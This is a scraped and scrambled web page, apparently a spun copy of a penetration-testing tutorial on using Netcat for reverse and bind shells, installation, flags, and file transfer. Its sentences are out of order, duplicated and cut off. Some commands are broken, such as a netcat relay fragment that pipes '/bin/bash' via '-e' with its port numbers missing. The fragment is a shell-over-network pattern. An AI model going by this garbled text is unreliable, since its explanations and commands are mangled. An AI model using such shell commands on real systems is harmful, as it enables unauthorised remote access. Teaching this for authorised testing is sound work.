

In Ethical hacking or Penetration Test/Red Teaming exercises, after gaining Remote Code Execution (RCE), attacker moves toward gaining a remote shell session through either reverse shell or bind shell, so that the session is more stable and interactive. The target machine opens up a specified port for communication, on which it receives connection from the attacker machine. The attacker machine is listening on a specified port for communication, on which it receives connection from the target machine.Ī Bind Shell on the other hand is a type of shell session from an attacker machine towards a target machine. target machine towards the attacker machine. There are two types of interactive shell sessions frequently used in ethical hacking.Ī Reverse Shell is essentially a session that initiates from a remote machine i.e. Outbound TCP connections to or from any ports. We are primarily focused about netcat’s first feature i.e.
#NETCAT WINDOWS TO IP INSTALL#
Installing Netcat: brew install netcat Netcat Reverse Shells and Sessions Initial Setup: For that we need to first install the homebrew package manager and then install netcat.
#NETCAT WINDOWS TO IP MAC#
Netcat can be installed in Mac using homebrew package manager. Open CMD and traverse into the folder where Netcat has been extracted.Run below command in your terminal: sudo apt-get install netcat Figure 1 – Linux Installation of Netcat Windowsįor Windows, Netcat Binary can be downloaded from here(Make sure to recheck the MD5 hash value is 37f2383aa4e825e7005c74099f8bb2c3). It is a Back-End tool which can smoothly be cross utilized by other programs Linux Netcat is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. More specifically we will be covering all things Netcat reverse shells. It is a Back-End tool which can smoothly be cross utilized by other programs. It is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. So, the backpipe command works very well in those cases.Hi and welcome to InfoSecAdemy, We will be learning about Netcat and it’s use in ethical hacking and Penetration Testing. Netcat comes in many Unix and Linux distributions, but is compiled to not use ‘–e’ option. Note that it is equivalent to nc –l –p -e /bin/bash |nc next-server-hop What happens above is that nc client initiates the connection with the listener in nc-l –p 0backpipe. Create a file: echo testing > testPush.txt.Pushing a file to Listener from client: This includes pushing a file to the listener from the client.In this type of transfer, the file is actually pulled from a listener. Pulling a file from Listener from client.Netcat can be used to transfer files between machines. Now that we have a clear idea of Netcat syntax, let’s focus on the main subject of this article – use cases. For example, w indicates to wait for 5 seconds before timeout. -wN: This option defines the timeout value.This tells what operation to perform after a successful connection. -p: For the listener, this is the listened port.-u: This shifts Netcat from TCP(default) to UDP mode.-l: This option tells the Netcat to be in listen mode.However, the following is a common Netcat syntax: Its output can be a standard output, file etc. Listener Mode: In this mode, the listener always listens for the connection on a specific port.


In client mode, it requires the IP address and port of the listener. All the errors in client mode are put into the standard error.


 0 kommentar(er)
0 kommentar(er)
